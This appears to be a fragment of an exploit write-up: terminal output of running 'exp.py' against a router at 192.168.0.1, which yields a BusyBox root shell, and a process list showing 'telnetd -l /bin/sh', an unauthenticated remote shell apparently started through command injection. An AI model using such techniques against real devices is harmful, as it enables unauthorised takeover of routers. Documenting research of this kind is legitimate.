 └─$ python3 exp.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2015-05-26 19:34:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
InternetGatewayDevice.xml     WANEthernetLinkConfig.xml
Layer3Forwarding.xml          WANIPConnection.xml
OSInfo.xml                    soap.cgi
WANCommonInterfaceConfig.xml  gena.cgi
# ps | grep telnetd
29275 root       848 S    sh -c telnetd -l /bin/sh;
29276 root       668 S    telnetd -l /bin/sh
29503 root       748 S    grep telnetd
#